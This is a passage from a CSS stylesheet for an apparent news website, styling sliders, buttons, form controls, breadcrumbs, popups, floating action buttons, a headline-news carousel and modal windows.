  line-height: 1.2;
}
.slide-content .text {
  color: #fff;
  font-size: 20px;
  font-weight: 400;
  margin: 0 auto;
  width: 100%;
}
.slide-dots {
  position: absolute;
  bottom: 40px;
  width: 100%;
  display: block;
}
@media (min-width: 1400px) {
  .slide-dots {
    right: 50px;
    left: 50px;
  }
}
@media (min-width: 1750px) {
  .slide-dots {
    right: 120px;
    left: 120px;
  }
}
@media (max-width: 991px) {
  .slide-dots {
    text-align: center;
    bottom: 20px;
    display: none;
  }
}
.slide-dots li {
  display: inline-block;
  position: relative;
  z-index: 2;
}
.slide-dots li a {
  width: 12px;
  height: 12px;
  cursor: pointer;
  display: inline-block;
  font-size: 0;
  position: relative;
  margin: 0 5px;
  border-radius: 20px;
  background: 0 0;
  border: 2px solid #fff;
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.5);
  transition: 0.3s;
}
.slide-dots li.is-active a {
  background: #fff;
  width: 70px;
}
.slide-arrows {
  position: absolute;
}
@media (min-width: 768px) {
  .slide-arrows {
    top: 50%;
    right: 0;
    left: 0;
    width: 100%;
    margin-top: -30px;
  }
}
@media (max-width: 767px) {
  .slide-arrows {
    top: 15px;
    right: 5px;
  }
}
.slide-arrows button {
  position: absolute;
  z-index: 2;
  border-radius: 999px;
  font-size: 28px;
  color: #fff;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border: 1px solid rgba(255, 255, 255, 0.2);
  width: 70px;
  height: 70px;
  transition: 0.3s;
}
.slide-arrows button svg path {
  stroke-width: 2px !important;
}
@media (max-width: 767px) {
  .slide-arrows button {
    position: relative;
    margin-left: 3px;
    margin-right: 3px;
    left: inherit !important;
    right: inherit !important;
  }
}
@media (max-width: 767px) {
  .slide-arrows button {
    width: 45px;
    height: 45px;
    font-size: 16px;
  }
}
.slide-arrows button.prev {
  left: 20px;
  padding-right: 2px;
}
.slide-arrows button.next {
  padding-left: 2px;
}
@media (min-width: 1200px) {
  .slide-arrows button.next {
    right: 520px;
  }
}
@media (min-width: 1750px) {
  .slide-arrows button.next {
    right: 590px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .slide-arrows button.next {
    right: 20px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .slide-arrows button.next {
    right: 20px;
  }
}
.slide-list li.is-effect .slide-content .heading,
.slide-list li.is-effect .slide-content .small-title,
.slide-list li.is-effect .slide-content .text {
  transform: translateY(0);
  opacity: 1;
  visibility: visible;
}
.slide-content .heading,
.slide-content .small-title,
.slide-content .text {
  opacity: 0;
  visibility: hidden;
}
.slide-content .small-title {
  transform: translateY(-40px);
  transition: 0.9s 0.1s;
}
.slide-content .heading {
  transform: translateY(-70px);
  transition: 0.9s 0.2s;
}
.slide-content .text {
  transform: translateY(-100px);
  transition: 0.9s 0.3s;
}
.loading {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 100;
  display: flex;
  justify-content: center;
  align-items: center;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  background: rgba(255, 255, 255, 0.7);
}
.loading.ui-no-bg {
  background: rgba(0, 0, 0, 0);
}
.loading.ui-small {
  background: 0 0;
}
.loading.ui-small::before {
  width: 60px;
  height: 60px;
}
.loading.is-visible {
  opacity: 1;
  visibility: visible;
}
.loading::before {
  content: "";
  position: absolute;
  border: 5px solid #fff;
  border-top: 5px solid #232b38;
  border-radius: 50%;
  width: 100px;
  height: 100px;
  animation: spin 0.8s linear infinite;
}
.overlay {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: #081a1f;
  width: 100%;
  height: 100%;
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}
.overlay.is-visible {
  opacity: 0.8;
  visibility: visible;
}
.scrolltop {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  position: fixed;
  background: #88b3cd;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  text-align: center;
  color: #fff;
  z-index: 996;
  opacity: 0;
  visibility: hidden;
  transform: scale(0.5);
  transition: 0.3s;
}
@media (min-width: 480px) {
  .scrolltop {
    right: 27px;
    bottom: 108px;
  }
}
@media (max-width: 479px) {
  .scrolltop {
    right: 15px;
    bottom: 140px;
  }
}
.scrolltop .icon {
  font-size: 20px;
}
.scrolltop.is-visible {
  opacity: 1;
  visibility: visible;
  transform: scale(1);
}
.buttons-container.ui-center {
  text-align: center;
  width: 100%;
}
.buttons-container .btn {
  position: relative;
  z-index: 1;
}
.buttons-container .btn-group {
  background-color: rgba(35, 43, 56, 0.15);
  margin-left: -10px;
  padding-left: 25px;
  padding-right: 20px;
  display: inline-flex;
  align-items: center;
  border-top-right-radius: 11px;
  border-bottom-right-radius: 11px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.3px;
  color: rgba(35, 43, 56, 0.8549019608);
  transition: 0.3s;
}
.buttons-container .btn-group:not([class*="ui-size-small-"]) {
  height: 45px;
  font-size: 13px;
}
.buttons-container .btn-group.ui-size-small-1 {
  height: 40px;
  font-size: 12px;
}
.buttons-container .btn-group:hover {
  background-color: rgba(35, 43, 56, 0.25);
}
.button {
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  font-family: inherit;
  text-align: center;
  letter-spacing: 0.3px;
  line-height: 1.2;
  outline: 0;
  text-transform: uppercase;
  border-radius: 11px;
  color: #fff;
  position: relative;
  font-weight: 900;
  z-index: 1;
  overflow: hidden;
  transition: 0.4s;
  background: #225372;
}
.button:not([class*="ui-size-"]) {
  padding-left: 25px;
  padding-right: 25px;
  font-size: 14px;
  height: 55px;
}
.button:not([class*="ui-size-"]) .icon {
  font-size: 24px;
}
.button:not([class*="ui-size-"]) .icon:not([class*="ui-margin-"]) {
  margin-left: 17px;
}
.button:not([class*="ui-size-"]) .icon.ui-margin-right {
  margin-right: 17px;
}
.button.ui-size-small {
  padding-left: 20px;
  padding-right: 20px;
  font-size: 13px;
  height: 50px;
}
.button.ui-size-small .icon {
  margin-left: 13px;
  font-size: 20px;
}
.button.ui-size-small-1 {
  padding-left: 15px;
  padding-right: 15px;
  font-size: 12px;
  height: 35px;
}
.button .icon {
  transition: 0.3s;
}
.button.ui-min-width {
  min-width: 180px;
}
.button.ui-full-width {
  width: 100%;
}
.button:hover .icon:not([class*="ui-no-hover-"]) {
  transform: scale(1.1) translateX(3px);
}
.button:hover .icon.ui-no-hover-translate {
  transform: scale(1.1);
}
.button:not([class*="ui-color-"]):hover {
  background: #225372;
}
.button.ui-color-dark {
  background: #000;
}
.button.ui-color-wp {
  background: #25d366;
}
.button.ui-color-wp .icon {
  color: #25d366;
}
.button.ui-color-1 {
  background: #232b38;
}
.button.ui-color-2 {
  background-color: #225372;
  color: #232b38;
}
.button.ui-color-2:hover {
  background-color: #fff;
  box-shadow: 0 0 20px rgba(35, 43, 56, 0.1);
}
.button-border {
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  font-family: inherit;
  text-align: center;
  letter-spacing: 0.3px;
  line-height: 1.2;
  outline: 0;
  text-transform: uppercase;
  border-radius: 11px;
  color: #fff;
  position: relative;
  font-weight: 900;
  z-index: 1;
  overflow: hidden;
  transition: 0.4s;
  border: 1px solid #fff;
}
.button-border:not([class*="ui-size-"]) {
  padding-left: 25px;
  padding-right: 25px;
  font-size: 14px;
  height: 55px;
}
.button-border:not([class*="ui-size-"]) .icon {
  font-size: 24px;
}
.button-border:not([class*="ui-size-"]) .icon:not([class*="ui-margin-"]) {
  margin-left: 17px;
}
.button-border:not([class*="ui-size-"]) .icon.ui-margin-right {
  margin-right: 17px;
}
.button-border.ui-size-small {
  padding-left: 20px;
  padding-right: 20px;
  font-size: 13px;
  height: 50px;
}
.button-border.ui-size-small .icon {
  margin-left: 13px;
  font-size: 20px;
}
.button-border.ui-size-small-1 {
  padding-left: 15px;
  padding-right: 15px;
  font-size: 12px;
  height: 35px;
}
.button-border .icon {
  transition: 0.3s;
}
.button-border.ui-min-width {
  min-width: 180px;
}
.button-border.ui-full-width {
  width: 100%;
}
.button-border:hover .icon:not([class*="ui-no-hover-"]) {
  transform: scale(1.1) translateX(3px);
}
.button-border:hover .icon.ui-no-hover-translate {
  transform: scale(1.1);
}
.button-border.ui-border-dark {
  color: #232b38;
  border-width: 2px;
  border-style: solid;
  border-color: rgba(35, 43, 56, 0.1);
}
.button-border.ui-border-dark:hover {
  border-color: rgba(35, 43, 56, 0.2);
}
.button-border.ui-border-dark .icon {
  color: #232b38;
}
.button-border.ui-color-2 {
  color: #232b38;
  border: 2px solid #232b38;
}
.button-border.ui-color-2 .icon {
  color: #232b38;
}
.button-line {
  display: inline-flex;
  align-items: center;
  text-transform: uppercase;
  font-weight: 900;
  position: relative;
  transition: 0.3s;
}
.button-line:hover .icon {
  transform: scale(1.1) translateX(3px);
}
.button-line .icon {
  transition: 0.3s;
}
.button-line:not([class*="ui-size-"]) {
  letter-spacing: 0.3px;
  font-size: 16px;
}
.button-line:not([class*="ui-size-"]) .icon {
  margin-left: 15px;
  font-size: 20px;
}
.button-line.ui-size-small {
  font-size: 14px;
}
.button-line.ui-size-small .icon {
  font-size: 18px;
  margin-left: 10px;
}
.button-line:not([class*="ui-color-"]) {
  color: #fff;
}
.button-line:not([class*="ui-color-"]) .icon {
  color: #fff;
}
.button-line.ui-color-dark {
  color: #232b38;
}
.button-line.ui-color-dark .icon {
  color: #232b38;
}
.button-icon {
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  background: #fff;
  font-family: inherit;
  border-radius: 11px;
  box-shadow: 0 6px 15px 2px rgba(35, 43, 56, 0.1);
  padding-right: 5px;
}
.button-icon:not([class*="ui-size-"]) {
  height: 55px;
  letter-spacing: 0.3px;
  padding-left: 25px;
}
.button-icon:not([class*="ui-size-"]) .button-icon__text {
  font-size: 14px;
  line-height: 1.4;
}
.button-icon:not([class*="ui-size-"]) .icon {
  width: 44px;
  height: 44px;
  font-size: 22px;
  margin-left: 25px;
}
.button-icon.ui-size-small {
  height: 45px;
  letter-spacing: 0.1px;
}
@media (min-width: 480px) {
  .button-icon.ui-size-small {
    padding-left: 20px;
  }
}
@media (max-width: 479px) {
  .button-icon.ui-size-small {
    padding-left: 15px;
  }
}
.button-icon.ui-size-small .button-icon__text {
  font-size: 13px;
  line-height: 1.4;
}
.button-icon.ui-size-small .icon {
  width: 35px;
  height: 35px;
  font-size: 20px;
}
@media (min-width: 480px) {
  .button-icon.ui-size-small .icon {
    margin-left: 20px;
  }
}
@media (max-width: 479px) {
  .button-icon.ui-size-small .icon {
    margin-left: 10px;
  }
}
.button-icon.ui-size-small-1 {
  height: 40px;
  letter-spacing: 0.1px;
  padding-left: 20px;
}
.button-icon.ui-size-small-1 .button-icon__text {
  font-size: 12px;
}
.button-icon.ui-size-small-1 .icon {
  width: 30px;
  height: 30px;
  font-size: 16px;
  margin-left: 17px;
}
.button-icon:not([class*="ui-color-"]) .button-icon__text {
  color: #232b38;
}
.button-icon:not([class*="ui-color-"]) .icon {
  background-color: #204b66;
  box-shadow: 0 5px 15px 0 rgba(35, 43, 56, 0.2);
}
.button-icon.ui-color-1 .button-icon__text {
  color: #232b38;
}
.button-icon.ui-color-1 .icon {
  background-color: #232b38;
  box-shadow: 0 5px 15px 0 rgba(35, 43, 56, 0.2);
}
.button-icon__text {
  font-weight: 900;
  text-transform: uppercase;
  text-align: left;
  flex: 1;
}
.button-icon .icon {
  border-radius: 11px;
  align-items: center;
  justify-content: center;
  color: #fff;
  transition: 0.3s;
}
.button-icon .icon.is-live {
  animation: backgroundToggle ease-in-out 0.5s infinite alternate;
}
.button-icon:hover .icon {
  background: #225372;
  box-shadow: 0 5px 15px 0 rgba(34, 83, 114, 0.35);
}
label.checkbox {
  display: inline-flex;
  align-items: center;
  cursor: pointer;
}
label.checkbox:not(:last-child) {
  margin-bottom: 7px;
}
label.checkbox.is-error .checkbox {
  border: 2px solid red !important;
}
label.checkbox.is-error .text {
  color: red !important;
}
label.checkbox.is-error .text a {
  color: red !important;
}
label.checkbox.is-active .checkbox::before {
  opacity: 1;
  visibility: visible;
  transform: scale(1);
}
label.checkbox.is-active .text {
  font-weight: 700;
  color: #232b38;
}
label.checkbox input {
  z-index: -1;
  position: absolute;
  left: 8px;
  opacity: 0;
}
label.checkbox .checkbox {
  display: inline-flex;
  width: 20px;
  height: 20px;
  background: 0 0;
  border: 2px solid rgba(35, 43, 56, 0.2);
  border-radius: 5px;
  transition: 0.2s;
  position: relative;
}
label.checkbox .checkbox::before {
  content: "✓";
  position: absolute;
  top: -2px;
  left: 3px;
  line-height: 0.7;
  font-size: 20px;
  transform: scale(0);
  color: #232b38;
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
}
label.checkbox .text {
  color: #232b38;
  flex: 1;
  font-size: 13px;
  line-height: 1.3;
  padding-left: 8px;
  margin-top: 2px;
  transition: 0.3s;
}
label.checkbox .text span {
  color: rgba(35, 43, 56, 0.7);
  margin-left: 5px;
}
label.checkbox .text a {
  font-weight: 800;
  color: #232b38;
}
label.checkbox input:checked + .checkbox::before {
  opacity: 1;
  visibility: visible;
  transform: scale(1);
}
label.checkbox input:checked + .checkbox + .text {
  font-weight: 700;
  color: #232b38;
}
label.radio {
  display: inline-flex;
  align-items: center;
}
label.radio input {
  position: absolute;
  left: -9999px;
}
label.radio .radio {
  display: inline-flex;
  width: 24px;
  height: 24px;
  background: #fff;
  border: 2px solid rgba(0, 0, 0, 0.08);
  border-radius: 50%;
  transition: 0.2s;
  position: relative;
}
label.radio .radio:before {
  content: "";
  position: absolute;
  left: 3px;
  right: 3px;
  top: 3px;
  bottom: 3px;
  background: #225372;
  border-radius: 50%;
  opacity: 0;
  visibility: hidden;
}
label.radio .text {
  color: #232b38;
  flex: 1;
  font-size: 14px;
  line-height: 1.2;
  padding-left: 10px;
}
label.radio .text span {
  color: rgba(35, 43, 56, 0.7);
  margin-left: 5px;
}
label.radio input:checked + .radio:before {
  opacity: 1;
  visibility: visible;
}
select.selectbox {
  width: 100%;
  height: 60px;
  border-radius: 15px;
  font-family: inherit;
  padding-left: 25px;
  padding-right: 25px;
  border: 1px solid transparent;
  color: rgba(35, 43, 56, 0.8);
  font-size: 14px;
  font-weight: 600;
  background: rgba(34, 83, 114, 0.5);
  transition: 0.3s;
  appearance: none;
  cursor: pointer;
  position: relative;
  width: 100%;
  height: 60px;
  border-radius: 15px;
  font-family: inherit;
  padding-left: 25px;
  padding-right: 25px;
  border: 1px solid rgba(0, 0, 0, 0.05);
  color: rgba(35, 43, 56, 0.8);
  font-size: 14px;
  font-weight: 600;
  background: #fff;
  transition: 0.3s;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  cursor: pointer;
  position: relative;
}
select.selectbox:focus {
  outline: 0;
  background-color: #fff;
  border: 1px solid rgba(35, 43, 56, 0.1);
}
select.selectbox::-moz-placeholder {
  color: rgba(35, 43, 56, 0.8);
}
select.selectbox::placeholder {
  color: rgba(35, 43, 56, 0.8);
}
select.selectbox:before {
  content: "";
}
select.selectbox:focus + .icon.arrow {
  transform: translateY(-50%) rotate(-90deg);
}
.MzYydGFzYXLEsW12ZXlhesSxbMSxbWFqYW5zxLE {
  box-sizing: inherit;
}
@media (max-width: 991px) {
  .breadcrumb {
    width: 100%;
  }
}
.breadcrumb.ui-bg {
  justify-content: center;
  display: flex;
}
.breadcrumb.ui-bg ul {
  z-index: 4;
  position: relative;
  background-color: #fff;
}
@media (min-width: 480px) {
  .breadcrumb.ui-bg ul {
    padding: 13px 30px;
  }
}
@media (max-width: 479px) {
  .breadcrumb.ui-bg ul {
    padding: 13px 20px;
  }
}
.breadcrumb.ui-bg ul:not(.ui-radius-full) {
  border-top-left-radius: 15px;
  border-top-right-radius: 15px;
}
.breadcrumb.ui-bg ul.ui-radius-full {
  border-radius: 15px;
}
@media (min-width: 768px) {
  .breadcrumb.ui-pos-bottom {
    position: absolute;
    right: 10px;
    bottom: 0;
    left: 10px;
  }
}
.breadcrumb:not([class*="ui-color-"]) ul li a {
  color: rgba(35, 43, 56, 0.8549019608);
}
.breadcrumb:not([class*="ui-color-"]) ul li a::after {
  border-top: 1px solid currentColor;
  border-right: 1px solid currentColor;
  opacity: 0.3;
}
.breadcrumb:not([class*="ui-color-"]) ul li a[href]:not(.not):hover {
  color: #232b38;
}
.breadcrumb.ui-color-1 ul li a {
  color: #d7e9f1;
}
.breadcrumb.ui-color-1 ul li a::after {
  border-top: 1px solid #232b38;
  border-right: 1px solid #232b38;
}
.breadcrumb ul {
  display: inline-flex;
}
@media (max-width: 991px) {
  .breadcrumb ul {
    overflow-y: auto;
  }
}
.breadcrumb ul li {
  display: inline-flex;
  align-items: center;
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
.breadcrumb ul li a {
  font-size: 12px;
  
  display: inline-flex;
  align-items: center;
  position: relative;
  transition: 0.3s;
}
.breadcrumb ul li a::after {
  content: "";
  width: 6px;
  height: 6px;
  transform: rotate(45deg);
  margin-left: 10px;
  margin-right: 13px;
}
.breadcrumb ul li a .icon {
  font-size: 14px;
}
.breadcrumb ul li:last-child a:after {
  display: none;
}
.popup {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: rgba(15, 43, 54, 0.8);
  z-index: 26000;
  width: 100vw;
  height: 100vh;
  max-height: 100vh;
  display: flex;
  padding-left: 20px;
  padding-right: 20px;
  justify-content: center;
  transition: 0.3s;
}
.popup:not(.is-visible) {
  opacity: 0;
  visibility: hidden;
}
.popup-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  transition: 0.3s;
}
.popup-wrapper:not(.is-visible) {
  opacity: 0;
  visibility: hidden;
  transform: translateY(100px);
}
.popup-content {
  width: 700px;
  max-width: 100%;
  display: table-cell;
  text-align: center;
  position: relative;
  overflow: hidden;
  border-radius: 20px;
}
@media (max-width: 991px) {
  .popup-content {
    height: auto;
  }
}
.popup-content img {
  width: 100%;
}
.popup-close {
  position: absolute;
  top: -15px;
  right: -15px;
  width: 45px;
  height: 45px;
  border-radius: 999px;
  background: #fff;
  font-size: 24px;
  z-index: 12;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: 0.3s;
}
.popup-close::after,
.popup-close::before {
  content: "";
  position: absolute;
  background: #a3c5d9;
  height: 2px;
  width: 24px;
}
.popup-close::before {
  transform: rotate(45deg);
}
.popup-close::after {
  transform: rotate(-45deg);
}
.popup-close:hover {
  background: #232b38;
}
.popup-close:hover::after,
.popup-close:hover::before {
  background: #fff;
}
.fixed-btn {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  position: fixed;
  border: 5px solid #fff;
  width: 65px;
  height: 65px;
  border-radius: 100%;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
  text-align: center;
  color: #fff;
  z-index: 990;
  transition: 0.3s;
}
@media (min-width: 480px) {
  .fixed-btn {
    right: 25px;
  }
}
@media (max-width: 479px) {
  .fixed-btn {
    right: 12px;
  }
}
.fixed-btn::after,
.fixed-btn::before {
  content: "";
  position: absolute;
  border-radius: 100%;
  animation: pulsate 1.5s ease-out;
  animation-iteration-count: infinite;
  opacity: 0;
}
.fixed-btn:not([class*="ui-"]) {
  bottom: 150px;
}
.fixed-btn.ui-wp {
  background: #25d366;
}
@media (min-width: 768px) {
  .fixed-btn.ui-wp {
    bottom: 180px;
  }
}
@media (max-width: 767px) {
  .fixed-btn.ui-wp {
    bottom: 135px;
  }
}
.fixed-btn.ui-wp::after,
.fixed-btn.ui-wp::before {
  background: rgba(37, 211, 102, 0.1);
}
.fixed-btn.ui-search {
  background: #79a45a;
}
@media (min-width: 768px) {
  .fixed-btn.ui-search {
    bottom: 107px;
  }
}
@media (max-width: 767px) {
  .fixed-btn.ui-search {
    bottom: 135px;
    display: none;
  }
}
.fixed-btn.ui-search::after,
.fixed-btn.ui-search::before {
  background: rgba(121, 164, 90, 0.1);
}
.fixed-btn.ui-search .icon {
  font-size: 24px;
}
.fixed-btn.ui-support {
  background: #225372;
}
@media (min-width: 480px) {
  .fixed-btn.ui-support {
    bottom: 35px;
  }
}
@media (max-width: 479px) {
  .fixed-btn.ui-support {
    bottom: 68px;
  }
}
.fixed-btn.ui-support::after,
.fixed-btn.ui-support::before {
  background: rgba(34, 83, 114, 0.1);
}
.fixed-btn::before {
  width: 80px;
  height: 80px;
}
.fixed-btn::after {
  width: 100px;
  height: 100px;
}
.fixed-btn .icon {
  font-size: 28px;
}
.fixed-btn.is-active {
  transform: translateY(-70px);
}
.headlinenews {
  position: relative;
}
@media (max-width: 767px) {
  .headlinenews {
    text-align: center;
  }
}
.headlinenews .owl-headlinenews {
  position: relative;
}
@media (min-width: 768px) {
  .headlinenews .owl-headlinenews .owl-dots {
    right: 0;
    bottom: 100px;
    width: 50%;
    padding-left: 20px;
    position: absolute;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .headlinenews .owl-headlinenews .owl-dots {
    padding-left: 10px;
    bottom: 40px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .headlinenews .owl-headlinenews .owl-dots {
    bottom: 40px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .headlinenews .owl-headlinenews .owl-dots {
    padding-left: 10px;
  }
}
@media (max-width: 767px) {
  .headlinenews .owl-headlinenews .owl-dots {
    margin-top: 0 !important;
  }
}
.headlinenews .owl-headlinenews .owl-item .item {
  margin-top: 30px;
  margin-bottom: 30px;
  transition: 0.3s;
}
.headlinenews .owl-headlinenews .owl-item:not(.active) .item {
  opacity: 0;
  visibility: hidden;
}
.headlinenews
  .owl-headlinenews
  .owl-item:not(.active)
  .headlinenews-description
  .buttons-container,
.headlinenews
  .owl-headlinenews
  .owl-item:not(.active)
  .headlinenews-description
  .text,
.headlinenews
  .owl-headlinenews
  .owl-item:not(.active)
  .headlinenews-description
  .title {
  transform: translateY(-30px);
  opacity: 0;
}
.headlinenews .owl-headlinenews .owl-item .headlinenews-description .title {
  transition: 0.4s 0.1s;
}
.headlinenews .owl-headlinenews .owl-item .headlinenews-description .text {
  transition: 0.4s 0.2s;
}
.headlinenews
  .owl-headlinenews
  .owl-item
  .headlinenews-description
  .buttons-container {
  transition: 0.4s 0.3s;
}
.headlinenews-photo {
  height: 450px;
}
@media (max-width: 479px) {
  .headlinenews-photo {
    height: 75vw;
    max-height: 300px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .headlinenews-photo {
    height: 75vw;
    max-height: 455px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .headlinenews-photo {
    height: 350px;
  }
}
.headlinenews-photo a {
  display: block;
  position: relative;
  height: 100%;
  overflow: hidden;
  border-radius: 11px;
  background-color: #fff;
  box-shadow: 0 0 30px rgba(35, 43, 56, 0.15);
  padding: 13px;
  border-radius: 11px;
}
@media (max-width: 479px) {
  .headlinenews-photo a {
    padding: 8px;
  }
}
.headlinenews-photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 11px;
}
@media (max-width: 767px) {
  .headlinenews-description {
    padding-top: 25px;
    text-align: center;
  }
}
@media (min-width: 768px) {
  .headlinenews-description {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
@media (min-width: 992px) {
  .headlinenews-description {
    height: 340px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .headlinenews-description {
    height: 310px;
  }
}
.headlinenews-description .title {
  color: rgba(35, 43, 56, 0.9);
  font-size: 36px;
  font-family: "Cerebri Sans Heavy", sans-serif;
  line-height: 1.3;
  text-transform: uppercase;
  letter-spacing: -1.2px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: 92px;
}
@media (max-width: 479px) {
  .headlinenews-description .title {
    font-size: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .headlinenews-description .title {
    font-size: 28px;
  }
}
.headlinenews-description .text {
  font-size: 16px;
  color: #232b38;
  margin-top: 10px;
  line-height: 1.45;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: 69px;
}
@media (max-width: 479px) {
  .headlinenews-description .text {
    font-size: 14px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .headlinenews-description .text {
    font-size: 14px;
  }
}
.headlinenews-description .date {
  margin-top: 15px;
  color: rgba(35, 43, 56, 0.7);
  font-size: 12px;
}
.headlinenews-description .date .icon {
  font-size: 12px;
  margin-right: 5px;
}
.headlinenews-description .buttons-container {
  margin-top: 25px;
}
@media (max-width: 767px) {
  .headlinenews-description .buttons-container {
    justify-content: center;
  }
}
@media (max-width: 479px) {
  .headlinenews-description .buttons-container .button-icon {
    padding-left: 15px;
  }
}
@media (max-width: 479px) {
  .headlinenews-description .buttons-container .button-icon__text {
    font-size: 11px;
  }
}
@media (max-width: 479px) {
  .headlinenews-description .buttons-container .btn-group {
    font-size: 11px;
    margin-left: -10px;
    padding-left: 20px;
    padding-right: 15px;
  }
}
.headlinenews-description .buttons-container .date {
  margin-left: 15px;
}
.headlinenews-all {
  z-index: 2;
  display: inline-flex;
  align-items: center;
  background-color: #225372;
  height: 42px;
  border-radius: 15px;
  padding-left: 20px;
  padding-right: 20px;
  text-transform: uppercase;
  color: #fff;
  padding-top: 2px;
  font-size: 14px;
  font-weight: 900;
}
@media (min-width: 768px) {
  .headlinenews-all {
    position: absolute;
    right: 50px;
    bottom: 100px;
  }
}
@media (max-width: 767px) {
  .headlinenews-all {
    margin-top: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .headlinenews-all {
    height: 28px;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 10px;
    bottom: 41px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .headlinenews-all {
    bottom: 40px;
    height: 37px;
    padding-left: 10px;
    padding-right: 10px;
    font-size: 12px;
    border-radius: 11px;
  }
}
.headlinenews-all:hover {
  background-color: #232b38;
}
.headlinenews-all .icon {
  margin-left: 8px;
  margin-top: -3px;
  font-size: 13px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .headlinenews-all .icon {
    font-size: 10px;
    margin-left: 5px;
  }
}
.headlinenews-categories {
  position: absolute;
  z-index: 2;
  right: 0;
  bottom: 45px;
  width: 50%;
  padding-left: 20px;
}
@media (max-width: 1199px) {
  .headlinenews-categories {
    display: none !important;
  }
}
.headlinenews-other .owl-news .owl-item .item {
  margin-top: 30px;
  margin-bottom: 30px;
  transition: 0.3s;
}
.headlinenews-other .owl-news .owl-item:not(.active) .item {
  opacity: 0;
  visibility: hidden;
}
.modal {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1010;
  background-color: rgba(8, 26, 31, 0.8);
  -webkit-backdrop-filter: blur(2px);
  backdrop-filter: blur(2px);
  transition: 0.4s;
  will-change: opacity;
}
.modal:not(.is-visible) {
  opacity: 0;
  visibility: hidden;
}
.modal:not(.ui-no-padding) {
  padding-left: 10px;
  padding-right: 10px;
}
.modal:not(.ui-no-end) {
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
}
@media (max-width: 767px) {
  .modal:not(.ui-no-end) {
    padding-bottom: 60px;
  }
}
@media (min-width: 768px) {
  .modal.ui-center {
    display: flex;
    align-items: center;
    justify-content: center;
  }
}
@media (max-width: 767px) {
  .modal.ui-center {
    overflow-y: auto;
    padding-top: 10px;
    padding-bottom: 10px;
  }
}
.modal-wrapper:not(.ui-not) {
  background-color: #fff;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  transition: 0.4s;
  will-change: opacity, transform;
}
.modal-wrapper:not(.ui-not):not(.is-visible) {
  opacity: 0;
  visibility: hidden;
  transform: translateY(300px);
}
.modal-header {
  height: 110px;
  padding-left: 40px;
  padding-right: 40px;
  align-items: center;
  justify-content: center;
  position: relative;
  z-index: 1;
}
@media (max-width: 479px) {
  .modal-header {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.modal-header::after {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  height: 1px;
  background-image: radial-gradient(
    rgba(34, 83, 114, 0.4) 60%,
    transparent,
    transparent
  );
}
@media (max-width: 767px) {
  .modal-header .section-tab {
    width: 100%;
  }
}
@media (max-width: 479px) {
  .modal-header .section-tab ul {
    width: calc(100% - 35px);
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .modal-header .section-tab ul {
    width: calc(100% - 15px);
  }
}
.modal-close {
  position: absolute;
  top: 0;
  right: 0;
}
.modal-close .btn {
  display: inline-flex;
  width: 55px;
  height: 55px;
  background-color: #2b6e92;
  align-items: center;
  justify-content: center;
  border-top-right-radius: 15px;
  border-bottom-left-radius: 15px;
  transition: 0.3s;
}
.modal-close .btn:hover {
  background-color: #1d4d64;
}
.modal-close .btn .icon {
  color: #fff;
  font-size: 28px;
}
.modal-container {
  overflow-y: auto;
  scrollbar-color: #232b38 rgba(35, 43, 56, 0.2);
  scrollbar-width: thin;
  height: calc(100% - 110px);
}
.modal-container::-webkit-scrollbar-track {
  background-color: rgba(35, 43, 56, 0.2);
}
.modal-container::-webkit-scrollbar {
  width: 5px;
}
.modal-container::-webkit-scrollbar-thumb {
  background-color: #232b38;
}
@media (min-width: 480px) {
  .modal-container {
    padding: 40px;
  }
}
@media (max-width: 479px) {
  .modal-container {
    padding-right: 20px;
    padding-bottom: 20px;
    padding-left: 20px;
  }
}
.modal-buttons .modal-wrapper {
  max-height: 90vh;
  min-height: 600px;
  width: 1050px;
  border-top-left-radius: 26px;
  border-top-right-radius: 26px;
}
.modal-search .modal-wrapper {
  width: 800px;
  height: 700px;
  max-height: 90%;
  overflow: hidden;
